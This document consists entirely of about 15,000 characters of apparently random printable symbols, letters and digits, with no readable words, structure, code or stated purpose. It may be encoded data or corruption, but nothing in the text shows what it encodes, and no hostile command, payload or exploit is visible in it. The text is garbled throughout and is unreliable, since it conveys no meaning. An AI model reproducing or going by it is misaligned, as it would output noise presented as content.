O6Ef06t+COXE6wB(p4EDp%rz1^_YO6@OK:5dn:LksQCyOCtB-^%YCdsxw-trxzp6]4rxOsW+p6py-sO@/o%{&hYRKFt6f]YTDqL/6+(Q;;LT_ry{JySr;yys+FyKS;y4eWy01~XJXz(K1+{/QrNQT_;nx:wxKBonwB:h1z;64yW{rxID4rWD~z%ui^r5W;I%&i%]yip46NRwSqD9Ur/+2-~+(yWS@yESzxRk_JDyVWEz2O{h4;9](:ki^Sw9VLVAWV^yAO&kO^|%1x{zny/QpLIzwwru]4uz2SY|&i4yt2uz9h&/1pywzTqihV]+uLfd1rECUWd&6_S)2_q(Rqskt;09kK5eUW{kRR09eoL9Y@SW)sxBRJseFyx)nLuY6hEzR}@pyLrk6oD;I%^BT6Bh%qiYk:5U7CrzxQEkw/Q]@{)fBkwru_XUJE)RY%r9S]R:Us]V0prWON6dsXO7s/17Nx|wo+1::Inw:S5i}26N:@Owtrt7+Xk96WrWFEV_(eVdN7|6;(|;k^u)k:Ru9%6Wn_W9]AwuJ]i&zVx&r:r)tKAwe_CdNx:5eATCfoJwN1|wY+d2Y):wy4hwQ+U;Kq67;CDw7yzxN/6w;NR+5C2+{r)-7%C;2hwz74+pI4iE{{n5QzOuQVzXtq/zpX55z-R(Q0UOQ@rex+zX~)UE%Jdex2)O||~U6OOewpUDktorx@rAxT6D%eCy+W6u/:tSx/|EysNLrkw4S^nB(]~]uz(4i:nr|{^SxJ4reJTr;:X/K]u(yDJDI]&{D)SErCfehKEk0IqWpNhYd(K%{rdsU&rLIXFBRAYT{z0WQr}wdBE&LIBpQr^{DrFI1BpFtU|YdVxD:dNn:(6ynIf1F]Du5Bk2Nr5)dIr-LB7sLr&oAU|KqiJWLVU_U^fKJ_NLTu-5BCkD^//~hTQnD4rSI4tDD_xdK^FzD4f-0OyofdLKiuF5E_Ln1_e6I_i^xNFo:2{-}oFp1:1K(~5{y-%Lp7ySO%p^{Jz-)XxkSD9opsC}p1;VpshdK1VKpnpyI/FQLpdyr4D(px6e|CL;9eu6n4SD4XrT42szCXk_:Dy-@wni9ErK5/~z54^ID6DLJk-sKt1K/TLDXnt+S~DRp%x2Sxx+^Upy^+6+}Bk9JFp7%yL+_rI&ASB~Ywyy2Ni0SWEzJ9--1_I%{EL/~QJt^ee~9|rE^TwyL2yr&k@N42yKpDFAuEryD9eeE7rt5yu}&1fyDJ4o-tfsU4f@u0-yArBC5rV/oWBVy]9VR2|NKy;7sXu(4^&ydED~yordyOWV{yL;1LRKy0u1X/(WR/f{J}]Q:T9A|_0i+VJ{OsrI_B+{R1I/e/9pYiqDfyu0)x^k-/pk5eiV:_qT)txOp|66O)u51ryd@t~^V^WA}T@LU7kL7itdQyynQ]9i;yrsNEy4ktB-2KO_|reK(-pCN(6]%u1-o;-TCeQN5+1N+oVW)%S6su~p((-;VeYuVe_RV]en94/eQ2A7WC{CWTL577O7E7~weRpr]Cr|r]6w+d_+;IRre(rw&5Xw;Q|w;K6wuwwwru|-F1tCyWhwy1&}266@_p^K}IwWzR_-rC-pXuUOU|QEeYwwp^K@UO(wu:rukJRxFDkLh91zI9@-%U:@wehrd^fS:z;pW(|u|~6xW/Duxd2rw54~xVuswWwOT6:txpDDY7etIXfExnC4()6Exo6e-+Tz|uiDLIe1:YTSX}hqLw(1L|L1Fw%1FEf1FNFr|/CO414-|5]rLue1~7qBTF5urQqtXdR]YX%tuICdpRL:roxJAV|oqq)/{sqyp:n5DitLQ{iSY0%L%0T1%Dtr%D|W;K%/DN|xVfrk;r64AB(eR~w9Q]U_yz~QV5uO%K6AQt~EnqTK~h~Q{+/U)]fF]|6p;zAd:SK2p4VWn^pkiw]pi|9{&4OIQi1LIO14r6{yI4fLDTsyk^Sq0C+Spnx/zO(I0FOS&Q_WxkQz)2ui1qf716/dT]h7%Ah9/~JBRe;BVnY1@J7/N90ip&JhOn^9rrrrDwk{55ATy51AD440V4tpID9BIDnyrD|WrJ_-TY@Yr12%fwoW;CI_6ktt4&%q9@IX1K+|fXIK;:|X{:|1dT:Srh:y2Wii2kh24{kYhu}Lp~iB_:h27SFW/{ETY%p7(yz40xx}|4XJC1n;2I(qKtO7uefR2y(+;eLsDox4:{w6}&KX:Wx4/@rrUwue}V64%sJA5Wx4o4)tWh9XuD(CEt/W;XXAyJr;ApB(tyWY&y_Q&yLCLEAB/]se5XLkWt~eU9hpB(L&z9~%n1(729FDde%KV0wstD4o2QI&ik0;uyd7uX6KX}^&RCfD}eQ(rSiwrryRVwwo-yz%rufrzuDWO-k%p7OykOID(y9rruW;VJ6DLdt9rurLewx-yWxpziFU5^RwodBw^Y2iS)u+Wh0}dL_VW7;n)+L}VpCzV)e^o]LTU1_dNVy@)]Os)QToYf_@tAL@2q_4BUAzf7/)y^4~(xS|+DndLVXz@uUCTR-dN]4~Lk]wF6R7X2e2{_U){sfN21QQ0pr;ew6B;(Vz-{0w+oQrerO;d+Kthpr9Up~E6;wDUDu0eDw6_Lk5F{1(p9&rK5]_+Kuru}wF{]BpQOn-1^5SoX^CAiR4L&zs0F0T&hTn(dy{{T047O_dF@%/YLV:s^FVtkw)_U_tEro{%9XhRJ(eh%kB^qi5iz9JSr2%q0R7+2@R&nQ%7|FVJe|s1Q{9zdDDhEurwe2CC4W0x_r]]}uDEyW9+-TIDpS2ek9u7~CRIDL/+qSI~uppfEk]r]I-EI-I]}Rh~u-k{2uukTWLEBIU++~uR~R}wzw/60rxY(Iey&U(LyE+hQiWEir7{|kIeU5EDD{/QXrCwu0&zy^pw~+ILdxzk2rWR9@@{;;yzt&Iph{5L)~riTnw%Ct97)nOIdy|_pD+|oy-dxrSxIWor(%euLt|WI{{rkEpIrsx-rz;|ttr4DSp4-Ce6CW6TfWrzC&WOU-{&I^^Ti656-~)(N+J:n%T{dd((LKn+~Q:7FqqqsVdiYdJ--d~RJ}JO5OzzKTTKO:))LwzuJ^ROO2^k5YB6d--dN:d]:}5KLW^51s;WiWXDQUWI1r%RxBLLytyxiBRRBRR|W9Wzw6^LLLIWr:94urDo+Ne(rCu9Dxz^(d0}_:JUnnYxhrr/n1KsyE9rqqTW0-f(JTJUh-E/xSkFkWITz(ooO6CTV;C5k2;:;;SLKV&K5zt+|X_FOy2X+Ctk%%{BxnWuYfB@JLXE0d%BWB~A|6n)n++1eCxw6/o%oQJz7rrREu9EtiESBOkV_]u]1|Y^___XYodh-9@zB;yy//DoD%NA9uRI~;075xEr]h{Vo-A1t111:D7}xpIeR6J0Si_K{U1):}&SeX5RES(xWn9JerR1iyw@zfD]DK&7+{qJ7iC)44D@Ey~45AWfyL]1)ippfW}W^NTuSzKiyfQ4XnwxnQ+u/90}E]S7~/&zoWQ|F-w^ywseWs9BTz;IFtWqUr-DyCINef~/X{S|E{xJ7pE15irO;Bw@zr6wr)io];V-k5wr7~9NfV^29)6zAqS5z9^]5n(eV--UnU:hJf(hQ]]k5/iTCzTr:RF]zL)Rp5tA_x&5k-}i}5z(WF(qxk&dTkwts5hqq{rBRpe7:F(oBz&_LRh6qp{hpr9E]BKT:kRY2BkN+5uqD9K0i{E7ky-X~p-etK~CVyOrr0YzEruywxrs]~r9(~ohC;Y{IR57y-rku;;N|OkyJuUoR-C@{JROC;fqy}69XAO@iTor1NpuxN^od9Uu0z~9JTFW^fOpr/I7;d4%_x2d9-phu6L{Wh9L;ke)uxS7DRSWrif|iN)L}x]kt2Wu}@_wWX/ourCkzE]IpTSu]:|DIF6yurU(y@|E}+(}srBpw+ETI{zxOxN~Jioun&OSo}SUNDxDw2;oB]u%}wut22UT}0:0pBT{;BDf/x6+2]_wsXo2u{%QDfzeW~N_hXWueIuJCwhiIW|0;-@:|^Ii&iWfOrCTIdS;)R:RpK)sNT^~uU0XEBAw}zE@L7@k+B~i-AeW~5DIrBD{:-r)k{S)D:+%9O&XS]niiEf-rSAeNVkz-~:+LVniBok@u;1~x(2Yt9kyU6R6/0QJ~0rqE-sLWzy(F|qtq7RipznWdTLLxNU}@+Vy(5TqJ:Vu~5~{ES0~Ld&X&wDt@Sr]1CxAUhTXYN(6499/44^r~S:Y;y-w5wkX;UAw6WprrXQyEu^TOE]51Wxre1:~CWkAOQ7UWyfLWENeJCRwNDSS~RN7r-nXyEzrTpC-Dho]&+O0F(Lt6(7VW~;;:~w2Y:D|wXrizDU0T6Y{94p9Y{rrT2p^w;(OYEteL_Lz_D4Fz+NphukWoIf/;p+en1@F9BDEWEIRWhEfB0]toCF)kA)VQ5;NJUdYoEsODI9~Lwhw{+50NUzfrz_&VKB6OySzOV&@%iKWE&e1UJw7;iSIx~i_F^]1Sw%0wfqiLq4YEpE@CIxe6QJ+rEw&frQsVSI;W&hw1%}Is2Q;Uw0kqIC1k0X2Wise|RuprAfSLxA{e%Jso5DSsOVp]09t:x~|V0pW{&)rEB:Lp9Q&S~~]h2YKDdxuS{RFxBRIAQ7i-u]2)4eOLLohSK;oI@fYWyU%^XzBK~~-n+irR2~OWBo62k&)uDDpA]JK|t-OUV}ouI&}{u]yUDAIUO_k~YoDWU-5;9|wuJk:;Bidq9u]I:SJL_E1]+hAz7zny}DhqQd4IDN/(Ez7/i59QirR4:(y-uKYEyrdoV9;fR:kT&zq~TQzE-/yuUwu]x~+F|Od{fEFOTiIY(-&L~;t]C^Lp%(EfehIkydW&_zBo|xL:]krTe^{D&e0O(%&|rddr^uh0}orFdRtOI75YrWIDuxd2{DREuEFt&/BJJ_uTVoIIR_pzEy;Ufkf_rI9;up6e2%:VL-Sh]RrRrw1&zN~q}rnV_ei16_Lix|@JVuILCpW{n]4F5&7^nkdCSq{WU&E(J{Upr:px(Kwi|urF]WpF0+;49IwpK:59fW1p@i{%K1X){)iwEw_:hNV-x7xQpreD7_s2SdC}WhoV(rI+r^YXfJ9R^@rr)pz-kzI/4Cu0KnI|-%6Jdr@xBeA~Qq(kz:%AECz4TJ6o:Q07NXRze]4fp75:~hCkqOWT4W6y(TOL]CrXKoVtoTASAR(UU^|i_x)@qtqW/LE1sO+-NruikoFxT_X1RChWFU]4hix9I92yey^{q9U}Cux2kL/1S7):n1XDuIC^/BD{14(W(1QCTrr)C}N2]A7u;eoI{L]WyVBi|zO6^e~VLo@C^weAq}n:]-q1BC0@C(Fu5&{-n|iN-B;kF]:9k@xEUyD^fwTo{fe:F9Ihr6Et9VedDtIdrokE+:{41~}6KsO;]X5UyUKq5TN/I9;Npuwq&i+ff@616F_ipkzKC)Q6F2;Yn5e/qDK;}r0:s)7UD7/UB|V%&-eUwhKFd)AF6w]7xDK{xJ;1SdiVUoedfy40&_fex5YT5x|{IkrLT5D5WSiDI]%JoXBYhJI)d2rx72re9EXxnIBtnpW;:N2rtIWN6+siOrr0-IrT5rDx56WBpIr@6Jr/{DoSoDIx]dWE/yisDitxkLRDW_+i|-w(~p5:]p-6dyO{ipr}BWTxKTp~:;-~_;D~@%I|:E4h2ohRSxiWkru(f0dOk@W-kKI(CIzhXVIhTBOi16p6}Op~)pI__i)xKS|9n%dqXE):pko4r{:r/i+Y0drRDBorrSWRspwp(0nLDIDu1KI~Dyo]1KO-)d4ysxTh%TD~):I-fdrRpy)Dr66RR@WKo(UO2;r-O6|@eT-AIV||^VI1uTWFzO-RndhCFrwQNE|/|xWDz{5W};W7A-41+(44oKT@hB|fAkK/)pDuNz-7fp1~EzTUrrJs+i-xr00+;KuSSkppV({BB;x~xYtIw/dOu5&yioIkSpTyrA]yWhL9]5DkIuDkI7;LIe_^rpC^QRIE~D}W)KNktdNESCJk~zQ_xikr|/~:^BDSxU2L~4]xk{w^Ew]&rw+Xu0Dy7xWCrut}ru@I-;FxwKxJ+N@rIhx0WhuVBrzQWhzn+Fqe]e]kDpNSrh_VfWQOES;U+NREfTyrA{;Erh;zWSt4rCyzrS/KIS-7x7;]WCT67Ep9r^i:AB(^W)(xo51kWUC]WKCxEYCzEUd;AVJCxrJ:kq&;5J0r:u7WB:u@pL5rBU5pEdDJrV1;Ey4RrF@Ot+KxWd7r5LD:KwTpVEwSyD0rKJ}WnfW6;:TpkXr+E46rr~xREu/0WrEYsu{VOO5rrrkJuhkD6X5N)u{N1hkI)rk(6ukxp4N{hh]L5hyD:Nzr-5+0u^]uQN0IO5U|RX;}6R](QW0}-4r6tt0}we]SeFE|ztE%KWQO4kQ^KeFWi~N@NFE@oN%z~kYtuRuqRpu^h+q(Cr;+Y4qyOrw9hF;VYpuLpN)~|u%-ISrkiS;kYpqt||;zLe(VhSWti^;k_r/;Ok|t|FwtIr;RFS;nY|dQo|ez;R;tAkWdz~e]@r)(|p9_(ewp)xuqnrIrYBIN0|epLBIV}pW;4p9XEpEy+t^71rW|xi||-r~rTT/)K9+yE9rTIrrSwpIT9pID(x]kJ99)F9Wi@027{oySysqEyQ]E~ufEI2uDTEuTBBhByAWS0{)SEd-x-5BF{i+B(:OxIhruI@(r~2LS}@SSNeIx)Uu9Ui(pN-BhAVp:]{(rO(x2sI+D}OI6hXw_f_W~X;r~^kn(7(o~Y^-~CO)yd-O~}:4]Y0oA6xni:x|x_nDI_9R-E::WtLIiRJr~5y{x@B1u:6O~4d{:YDtyXS{OeVr;}kz]};xwWSoR-p4Rwt-VeICuB6w}e4|h4LTpwo|hT_U~^or-7pI-(((TS^L4W7+Cf^p~e4Kquw{|N9y7;pDD];L|O%t4A|S4B7}7I{wf~6LR~iOAh20Q~^11N_w1IyO~uzI~;Ey~62]~t/(y@IE:S%Q~NER9E1BD~Ewwi-u:Wi0rUu/5yUqQN)_&V1rSr9q5ykLz{%U@r]T;x|6qNoX_uyF;ryrzfY{syk/CAYXsNu%qAYfTr/&iwnd6SInkQ4+k({ORy{C{IeK;Q4zqdUQ^wY2h~{N^KdJ]~]yYWxt(TdIyI;;SiANu)q{LFC]0|6LS~Sf0I9Dxr9IkIxJ]|7VprEkE+o~_+9]~+~Q^}zL%SuzRWw@xU~R:S6W(rh(5+^;&t6rEBhQI0y7+Wq&^+t}KfS:zEO(I199E}-Fp]&XOEU25+NfY]NJiE&CSo)CzB:p-Dt1Q~yx-pfRWWLqWEV/WEL47rLrF&+}rW)/Q4DJ%uD1;~IyNtrT1ny17tI&d4uBX^iy0W}{:1zB1BzrV5OV&RyzDnOkO4ukkTuk-uu7}RA9~RkN@1uNT|X9uUF771:0BDR9pRtLYOuN&FA0QxONf9]0{wrQywrr@t|VW@}]unhdwChdW6&Q^oeYU%}]+-&V:9AEKrkdppEk574&0s9e7/A;]ApU4@+Y:FXELC}w/WRu5u&;LSX;L04reph;q@rfBoEYDV0Y1LR&0f2Wy6&7t7^7h^;/N1|7^freesp(7Te^Bn0iy)se~AB(5iFi~1B/KrS(_UJI0(;~xIp~A^T-K&B@9WSwk:9kiEo+i0-sTJoXi+or4+-~(5pu7/rIrLzC^(5Qkf)ortE(R/oREB5qxI}y:r@Axt@-If{fryiNpuzDxUf]9CE~690DBVqqky}-h/BpkJuJI}^4pkE{qi0QL~KWh_0I~LErkT|O~@iOi2dquqE:_6y|O_JrO9Y}hCi]SQ/|]6WCus:oh5ED~1{Ak/Ft__B-ioz}(:Wpx{KizCWCqT%Uio~N}WfpDxOouCptpIyEI(;qICzDIw{}rx_Tpuxo;1^RIx_p-E;xW]TWV@Np~Y-TuDpu^ziT+I50RXEp&z9WKJEy|iNpRJT}-_0IsU1q&UCB~)~5pN;rIR{_~U4Jq69YUh2(s6tN4(+D~xxyA:CF|YuE/CT0I)/rwU(Td{kr+UK/}Bk)yw-52S1S{{;5uNuCJ~u_q(hUrx)f%LE5FSoUDxu&ou{-or]:9Sk@x-+}2ytyW+KUdrE-Lx7-irk6eN7|&6ALt^f&Ir{kY]R5yrzozrtD:ryW+OiTOriRyx6tsOfL42ntJ:Czn:6D{r;Oziu/-{peTn]+BrhA;SrN1iWI(uJi)Iy-q:^K%;srW(wzRiq|YSh69hu&wJ]Rd-yfSx^p1O]U]-tBpryhkI7AX:kuTW]VyrhTyx9BniE|&6Wi~+EVxx2fsO^X@~SKB}z2&)6IW~{]::hLX~:0@ryd6zt69u5FizqrSprh^E&h^]L^(WJR5pf45dy/o0_z_RBzQYokQ4ozO-]J5uhCX9@ty46te4BTUdqRQ:TVQ1i:WR:S;ST1B:O:AzWh(1x&:D:Sp@r]Y4ur]:qSi%}9+WinD6Wkstu]^Ru]@JuAs~W5hnk9f~u]&Wwq(Yh]/zu]7Jh-0-q]ken-o1hfYAu;@-&q@}&]F]q]C0NeC+ueiTt^+SsYu^uY99|Q_DrEptu_5/)ETwuEuwuErhhsXphuXOnuOJ+uQxU2F/1&}Qru/TUXO}Ff2~FY5]UWID-YRBx2pEVeN}1OrLdDt_Rx{xEX@(p-p7x^oX4u&oF7fLn2Af9x{TFJusV/IDdD4B6JeqXwTt22nz-i}T0rLxE:7%2QECxorL^Ay~unzO24L~f]W~4hrV;;p7rpk}YskC4K{A+EOqf]E~(ANQoqyY|^+4W@&i^@Lpsqk;5QW^C;z}JtOFz~iYVE;Y:wu^KI~_dD~6S-~@--VT)Wh^Er(Rw:L);29;}BL0n}%hW65rtkK@i~~4DfL7LQ64OYk%7uA5VE_D^YDDx;Ux/+(_Ez5z{tzS0;D/Co~)zD~nxrw6WpCyDo};todJxpzX;p~56OYYL-hF(_RUo-~di-~d(r&i)xuhy%)U|9VzYp~C0r~0WO9WNoxpOr}KBOK}q;Iq7N@&^O&d&kos:oADD%/IKrr4dxr4pIR~DhJ6u}1O7p~9LDr1/LhFn/Tr-5)_UiTEI9WEIXqOCV;r]khT)D}s(d%r]F2(pxr]uhkXxx|T%TRqpdTxw+&Dku:W]wN5(yR4r-Tx@9h4(r)U;5hY)dDxWR(~(Nn4f6Qepu{+4^rqziJJWiAR]SqpCeUpSFsJ9uxK+qspS&&|6&Q46fdI](_xOT{F]5YSE|qT9dsUwI7C9i7+2d))9if+WA-ixC~4qiU+CXou:F|iz9irN79Kz/{JQ5;W-5r]U4^EUJEE&DwD:YiEURh4yO/1yJ11O}J4NC-kSpzAFoRD)RrErNqB(dz9:1J49spWUn6zwN^pNiEwIu/@wer649R&~n-Ex{^ELwUEOrhE9/0i1Sh]r;Wp6051hnD|/koDhh0)Qk(Tu6fR:6(ChFSQU}i0|9Vuu]5KhABOkNe/:;fWhA%;urz5C024Q}{0u:fw_0ot}];rCQ|yuwunh^+VQ_JfsE}KeQ^Te@5/1_ReuEtnKuszp&LBfY@ErupI(%zA|uBToE_De];iQ^]Ips]2r%dqnURe{}{rQ-2(puq:psoL7^0LJu%~fsyFQI)4r/V|r/y{7/f]7OtEs/fL7/&Vr_RT0^Bh%nINprAiDR/E/67E7/DExIOxur4(-NWphDrWywuSY~NpID{yNEiF6Eu6p|WoBiI)kY+6I-rV+E49OxDrxnySrtuO{2EuD-r_iE/{sANp&y{wW^C-wK;;+(U%dzAi^kw0KJ-siNk0(JE^|CpI+d}iJ)7e^)f_TV{_V&UL^5AS1UL^-yYyqt+SDL{4dwU;^inJ(d():|JFV}nh(-Q@@UfLk;9r@f_T_@7e96J-TU(&E;--^CC]CUNY_2|_&1sz%7kXk59Sz;C|OfK|7^IFqt2BL(r|iq)y24pr;uE~:En^NI}TR@%&z~)e@1~_u&1QKk|fYzRSDU{%YS&L2KRSD(_5k:i;^|JBKV)tW-AY2wh0LV)0WRw_V1qU^4AX|BBFst]1RY~%x@)%ee}TEBzCnX4X}&Tpf2rWkpUS(^rSdJd~iiOy;eq6z+soDDp2/+snLop^EEk5TRTEwSd9wx4VoyE;++Jn-opFSoy|ixTi66;Wty~rBRSr:2xhwreXE^r;zy)TIIDDnX+p6I|@dKE+y~ytWnWS}_NpSCwW;AkyrNBi+UU-D4hCr9sCopI(YUrDSDBIiuNrx|@:_V~yWyU&n0+qJLS^2^^okWE-;;)IDBrBe-~Iw|ixRLy{%EN~JBED1{V~i|x4rT~;&r&RBE0UqWWVBBJ:xnLr-KB}qw|AVYBeNyFq-L0DRT4rCCw~CLVAVV)w:0Sn((QkAq}n1|YN&-NDrqS0@qu0^wCizoY+-U+]]poLTTEI|w|t5-)UkFd+QqLU2@Jt^&s%^RwWe/D&2;Nde);&-Apn_R~hDwpt]q9Nt(7w0y_QRQXWT64eyEByy;(1WpLn}RypTyw9e]w4D;{oU/WDnL(C4xD97BExNNY(Lo}n{xOr|iD|o7~4;ez^fR^0OJnhyOWEWULzWppT%Xzxkk&:iO--I]^+W+Ie+OkVzh;-BruS:ty2Sx4SFTY(tzN:rOpOu~zSwIiYpkeAre(;orFE^X:r0S4VDde&A-CynUpuhuOW99r;fBNz-SxWzFQN5FRsr@sw&z&(tV:IpRSrJ9UixOVJxrrJup:oUESJ5ppw@IW(7hE9C;Xk0D0u]-fJkBSLQnAi2O;U44w)9f9ey:dhkBoRU(y]qqX{DdK}qACXF59n5525f4^_D@/DztwXWorzre%WOAODTFErwC|zoIW;KyFhppDDTq@^@upqCCx]dQ^^BQSoOs-QypryW@ENt)r)-UhL;;ui4V@/BTr;y;(wEes/QKTR24pwNNB7dDfY~L1Q2yxf/Qd_7;~:@yeuLnR@R%EBK5rE7%&rL]_so^9sDW|tXOYUSL_wpz|n-WwxL4uzUVW|N-2)xE@:6]+:DuxIOyUrC~dSk;Ap~I7CRh)W~+r-{-nWtxS(I9U4Wu7LOrOJT(WW5JIp2B(J+w@FIutr}TIAerqWyq]p6B9|NiA9(hDReAWi-RkuLUw4~Ie-~6wsLDI%E{NX/~;n0:tXu)iVzYDp(n|h9^Y6JwrNRTBE^LW{f{zI]C7L)2i|]FJO0OEOKxSV7Y+zx^rhx+u;+UE-Df~~NF-EJ|0S9AzdTkV:Et6_q;hBT6JkNU5~]t5uK9AF0IdF)1YA@(5k]yd)R:1QDps7)-r(@OrkrRxT^YW0U+X;DB~qStxyd0QJyF)r&k^RJdsX(yS}/-hEed/6w]X0I~Dpy(xo65rEuxyxurIDIwizBWR/_O]/{2qEdY+zC;%%-+4Sr_tQ%s)yn4J6]e@YRx@wLC@w(SIA0_9NIVdCw]1Worr|CIIun4ry-{{w9R/whpU9}~oy2rTEWEIIk~5wyE6Ktk-Ni/oCiBpIxEW-DRWYd~ENxp-0yC9pEkhK~x&1EUuQh@zz+Dh60p7p0uT4u-p0WDCyUok~9|xW:2p)Tu~7SO9]S^EENUrxSWLhB~DIU-Sdk;]Vxuuzty4ud|tn-R:LfNi;u{red/5x@xF|pWx(WrxpYh0YYR;IE(:V5&7kd}oS-iB{o_YFwT2duh4Ir6r9IDEu-Bz(znyiI]kSu-}B~r&^((iW&^xSA0:xkyRJiLpyuuTdNOL2LC-EEK59kt)UuwAzAKh)VY+-o_xE&)~hw]1w:t|e6-:_n}kVVfykq12d&T@RpDRorWuQC6hYURATwy(pLhCzqF~n2fp-0@y5Y7K:+^XQs^r(u5khye1nJ^sTBEDEkYN(n6ex%/W@yNrI)kwssVBQ{NL(1u9_k/_wnC_{OEw4@nUKu]T:eV0xB-/k)~4XDEIn{FxN%:)]^Q41-07%OtuNpWzk9V@)iuLELJI/TuxIyoIh9qr@te2hux{)B;9oD-hE05XE6/wx+2+uuhCSd6EL/QrBU_Ex9zih~n-DE~z)k6EApWrhCpD:0zr(N~4Ji-p@qty;TdYkR~V6uw2|pU|u/;(RS95;UR-R^yhYh)9)DpR5RLr(f_pWAz_x||]:rn445Y(Q{1C;Ye0iI;fYUW9o_Fz9}/xEQV&W7W+EdI6R5+r/OqxBp(rCSyrxxy5w/Ku@)5i4-%+Euu-hd]|5KVDU%Nhr0)tWeOw}CuC-I_]i7]5V)Yp5@eeBnBA:qfzd:)|~O--Q5dkyd@Juk)s2ux1)BiJ)w}-V_6LLNsY@TfQ7Dh4%(6oF6IzUoCyE]tJnswVRSUh2|@DD+F:_Q0+~kpQQ|pwBr(EnR2ef{~zwN)(T+ryT(oR6QSz{nwETdnQC|;I9^}4s1UA{u:0ywoN];fh+VBW~k&ud:{rBoCSkrx-oykt;p(k5K04sX2(RS9u-hhRE0W~WTDhW^9e]+|nJi|ADxEx2%rD4~uzIA]iO^U+hExV/LhKr9s(dy0kEydDwENXyR+S{;IuCxz_Bf6N2t/@r|DTz%S+y6dykJB6Uwk~D)pusB-;D0RESt_wKIiiDxwE/;If&xEr6Cis2_f+{1zytSuTF{TIQT51X7/RKr9r+%{9QXpIJioNI|KwSk-zLrxkD-r9KrWryU_+;;IW]n4;{w]Ws5IriVsOWfNxoB9nw9u0|Fp((%9^T|OEW)%5w+JKwhCw(U6xq^5)^qRN1Vwpuqeqo5z^%pxq&tAWU__:kN-XeVF@-U~2u2KUUd4-oXDrtyFt;Rw;r+112&z+{TJq_yd%r6V_]YhXiTTRq5Ud%1dDrIYN{RCsCppu&L1((24S^E7Wi42wh-+D2TEI{6y4tK04%qW&w}A9w{OOrkJ7QIxL~D:LuDwNfDE4fR9drz9VxuX^rYE@Iz{4yT9spdJ@ETzrypJnr+kn-+9FUhq^r+V5rW2_uT+N-p^_rWSrr+teB9(wAs/zu@NuU0qCrhzDYEIqfCCtu0;6U0fFus7Uy|VOu}pEUsA^(]-zr]-0WkV_r9t%r9;duJUirkt7r]+I(kdD(@hiWnN1IWCKxkC{rWBY-9BLushxY9irp^Yous)CBhCu~o(4hoSKr]^dr]-CuJByV9px(SY2+qp%fo]}unkUrx7I(0Sh(uE&ruB7-;EdrrS@hKO2dEu]EkpJrkLefK^/zEuuEz_+f+^Ryd}0yA5pA)@BrN@N(AFhALRz)/w)^D7k4ux1zTi5WE]LyI)VrRwf}rwfkk&t^EwyT}7-DR&-o~w-L~w(20eN]w)_AVef-||f2|r)tpefBEw_%^ep)D|U%rr1Auk%;SeXq9]7EIr7W}rreWe/UB|/Bq-NpRwpOs-N5h(u}D9IiwpY:rp~6OxpynStoIxp(pB7+Cx6w-yzhRkL/r9R%Ey69E--Xr-UdDpJ-phxD9pDLx(TqAxWnrx9]Dpo)Dun)rhr~uuq{D-o/ppR:JS-TIps/px9%pxEeOu4&^uTSUNW4Dp0SOuq12pqAWE]}Ihw2+xkYW+}Jpu&KrhBQJuBTJuAyJqVupqAfnqA%pqw]uxinO-o/r/Ddt0rBRLIVuWrA^@U~VLrh:6Idt0+U_dVNDiVNXzUfRK-ynkIhJQxAOL0UN@Adey+AJ_rh-KrfpS+y0NOdW;-UV_&dt6UBhR|zyy+VyDrhB:rAp{rA7(+S6qr;USrze%U67%UqVxIzhi-BJOrBpS+JKOpBXuC|10r]@Nhrdrrz|uDWX(+L&orEJE9:w_r{dOrEf(rE~ork|krEfoki&:rx^Un4p(9OY(WIdrW:D~n}zW-JJy9_TqC^oFT^1f@F~-IsnSr1)I]_60h&^N}s@Lr4kykRprBXyRD4;N4XxN-T%oh7t0x_1rT4~rrwNN|4LED@IE~2-{9s~kws~(C9Oq/Q%KdU_1F(QJSErn-r]nRi;V]x;K^V;Ln]/ohSe/|-TwB;rJwEDsO]DQBhpx:6r}4]p@d]r/npfuE^IkCxIww(zXRrtDtxIW+pdw(S799BT+Thx+qfxzYhhtu6|qXrWW7d~kRW+NSpWSur9tUA6y|S+yRd&7pxEyLSW(+u6Bq:|NO^|h%S9&0r+SRu06_rq7Tu0;Y^Bq4^-^_^wd)^VN0dApIq0f7:BYeOxY+OwC+xUtxqipqpkp4O+A_^2trf0IUY&-eSWp-x]YVS]UT^J)xr])kxJqk:Jq-:Jqr:Vqf:JC;:J)erWBCx:Cf:B)pA2&oW9)dVVp)rWpdxVA_x:&s2/BsNU-TnJq4U^qUf+^UO+:]JI^UVn^UFJqVpru:V+5tB+r^hI^@Cp5y:K5yU:q-696u_REA%IrFqK5xxrYx@Ir5hn^%wKrh(DY~2prYfz2;qK5_dz5JNOwhKprz(&5{-n6d+@r]IpxkOpx+JB2d;oiB:u5KK96S^~YQKUuF747KnW])uo2:(SwX)rw)Nr)kuh)tJo]L0swe;+z1YE7NEVtyYq2Q_ICy9C&Nw-kyAiwNE-wf;WwfkDw]i~&fVw)pDKWNASkh~I7DUr|ChpOUhh)%Ar|JLh2FQre%{-IrOC(eiOpNdu9iCz9Iz9Ops9O6/zOCr:ORrWpYupODXUp~/-/R//fhOf]Uk20rE9-2WVT-WUT-W)6dI6fSzYErSJf^W@;t(}UDq:_:Uxf1(0@A+QT}zkpr6;prp@YU+1RKUxfnW4kdU}z2iEiUhxJnULi^NVS+Ud(rdV6KY-Y1q)QKYf%KYBYirDT-z]YdI%xdFnid:iYJU^T):JVK:_iK:qdJU5izJ4V5_Skp6Nx:qnxiUho5F_J:hnqKh%:U-sf^;ey9iwYUhs;JAB@zdyLr&I@K_UKd7r^Jq)qDNp-z@1Y:R1L4Y7:IBX{z}pLzfVp+J1x6|-:@CU6J:OVUFpSrt(x:s6T4B&p+_B~s22:5/KTK1J:O^q+D/0dJ4TVhid0:/V:7Q+^CiD^dzzOt]dOr+{JqW:TSipRfWNFfrNf%kY_Ip5k~F(f2E&sVxyWxL-}Rr{}@-L@BdpTOr{o((L4QyAth_YyALQKfUfuFBusNWuLUreV;ww;{_4nnyeQ&UXFtEUKBrr]kd0/DUes|k6QxpDz|:64s]I{Qi0%dhr%p6C:FrxrQSxkhrtxhrts@Wz&Y_}+u;~efOuOUr+)uTKz)pW~659z%(Wtep9VhrW^Trzk)t9^1r+62u6|T5WpkxwNeYqO/_|qOx^zY-Whpr+hNwWN}6wpA_|d+:wIthsy0^o^:T^7RxQ(zr]fs49^W_]URu0|B^AIBYAU{wz5f4zq_XzVQw/u)NyT1|{_Ui+TniUpo}LS0ksu1zdq{9{TsO2:V-Ju(B(:(dyq:D::oQpu&Xr_1zdf1r:4V0]U}1T_oU5_W05fz)Lq9^5TCo+5;yL^U|nT&dr4q}puTTU^B2DJ42r4JS+4o:kXf^:+%z)rKSUXFTKJ@rpuN65uB+I5BzrYeu14n/+4%t15)fU^%rzrCtr6ep50(VJX{-UDe|d5_rpdpV(De}KD+:TDrV56F